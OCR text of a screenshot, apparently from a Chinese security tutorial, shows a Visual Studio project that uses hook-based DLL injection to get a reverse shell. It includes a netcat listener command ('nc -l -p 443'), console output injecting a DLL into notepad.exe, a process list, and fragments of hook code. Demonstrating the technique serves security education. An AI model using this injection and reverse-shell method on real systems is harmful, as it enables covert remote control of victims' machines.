 HookDllInject - Microsoft Visual Studio(管理员)
快速启动 (Ctrl+Q)
登录
帮助(H)
管理员: C:\Windows\system32\cmd.exe - nc -l -p 443
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd \
C:\>nc -l -p 443
Injected Shell
inject(int code, WPARAM wParam, LPARAM lParam)
code, WPARAM wParam, LPARAM lParam)
属性
inject VCCodeFunction
(Name)
inject
HookDllInject(实现反弹shell)
x64
Release
搜索 Release
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织
打开
共享
新建文件夹
修改日期 类型 大小
HookDllInject.exe 2018/3/17 12:17 应用程序 9 KB
HookDllInject.id0 2018/3/18 11:10 ID0 文件 16 KB
HookDllInject.id1 2018/3/18 11:10 ID1 文件 0 KB
HookDllInject.id2 2018/3/18 11:10 ID2 文件 3 KB
HookDllInject.nam 2018/3/18 11:10 NAM 文件 0 KB
HookDllInject.pdb 2018/3/17 12:17 Intermediate file 347 KB
HookDllInject.til 2018/3/18 11:10 TIL 文件 1 KB
inject2.dll 2018/3/17 12:05 应用程序扩展 2,405 KB
inject2.exp 2018/3/17 12:05 Exports Library ... 1 KB
inject2.lib 2018/3/17 12:05 Object File Library 2 KB
inject2.pdb 2018/3/17 12:05 Intermediate file 19,075 KB
C:\Users\Administrator\Desktop\ring3层恶意代码实例汇总\HookDllInject(实现反弹shell)\x...
你要注入线程的ID号?
2460
PID entered: 2460
Injecting into process notepad.exe PID: 2460
Getting Thread ID
Using Thread ID 2032
源文件
dllmain.cpp
46 }
47
48 printf("So
管理员: C:\Windows\system32\cmd.exe
SearchIndexer.exe 1720 Services 0
WmiPrvSE.exe 2000 Services 0
svchost.exe 928 Services 0
svchost.exe 1052 Services 0
dllhost.exe 2116 Services 0
msdtc.exe 2228 Services 0
vmtoolsd.exe 2264 Console 1
svchost.exe 1740 Services 0
vstart.exe 1592 Console 1
Vstart64.exe 2720 Console 1
devenv.exe 2444 Console 1
idaq64.exe 3004 Console 1 113,200 K
VCPkgSrv.exe 428 Console 1 50,368 K
VCPkgSrv.exe 2716 Console 1 90,464 K
cmd.exe 828 Console 1 3,120 K
conhost.exe 1508 Console 1 7,744 K
nc.exe 1004 Console 1 3,896 K
HookDllInject.exe 548 Console 1 2,364 K
conhost.exe 888 Console 1 7,888 K
notepad.exe 2460 Console 1 7,956 K
cmd.exe 1888 Console 1 3,064 K
conhost.exe 1276 Console 1 7,812 K
tasklist.exe 2100 Console 1 6,180 K
C:\Users\Administrator>
message), 0) <0)
code, wParam, lParam));
code, wParam, lParam));
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1
显示输出来源(S):
解决方案资源管理器 类视图 资源视图
输出 查找符号结果
信安之路
就绪
行 50 列 66 字符 63 Ins
11:43
2018/3/18